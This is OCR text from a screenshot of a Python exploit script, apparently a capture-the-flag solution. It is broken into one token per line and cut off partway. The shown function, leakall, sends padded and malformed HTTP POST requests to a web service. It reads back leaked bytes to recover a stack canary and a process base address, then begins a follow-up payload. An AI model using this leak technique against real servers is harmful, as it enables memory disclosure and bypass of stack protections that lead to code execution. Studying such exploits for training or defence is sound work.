
def
leakall
():
payload
=
"POST /add HTTP/1.1
\r\n
"
+
 \

"Connection: keep-alive
\r\n
"
+
 \

"User-Agent: lolololol
\r\n
"
+
 \

"Filler: "
+
"A"
*
16283
+
"
\r\n
"
+
 \

"Content-Length: 0009
\r\n
"
+
 \

"
\r\n
"
+
 \

"desc="
+
"A"
*
4
r
.
send
(
payload
)
r
.
recvuntil
(
"</html>"
)
r
.
send
(
"POST /cart HTTP/1.1
\r\n
"
+
"Connection: keep-alive
\r\n
"
+
"User-Agent: lolololol
\r\n
"
+
"
\r\n
"
)
r
.
recvuntil
(
"img/AAAA"
)
leak
=
"
\x00
"
+
r
.
recvn
(
13
)
+
"
\x00\x00
"
leak
=
struct
.
unpack
(
"<QQ"
,
leak
)
leak_canary
=
leak
[
0
]
leak_proc
=
leak
[
1
]
-
offset_proc
r
.
recvuntil
(
"</html>"
)
payload
=
"POST /add HTTP/1.1
\r\n
"
+
 \

"Connection: keep-alive
\r\n
"
+
 \
